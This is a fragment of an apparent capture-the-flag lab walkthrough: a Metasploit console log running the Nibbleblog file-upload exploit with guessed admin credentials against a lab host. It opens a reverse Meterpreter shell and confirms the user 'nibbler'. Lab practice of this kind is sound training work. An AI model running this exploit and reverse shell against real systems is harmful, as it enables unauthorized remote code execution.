 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/nibbleblog_file_upload) > set username admin
username => admin
msf6 exploit(multi/http/nibbleblog_file_upload) > set password nibbles
password => nibbles
msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.16:4444
[*] Sending stage (39927 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.14.16:4444 -> 10.10.10.75:37656) at 2025-05-21 16:50:59 -0400
meterpreter >
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: nibbler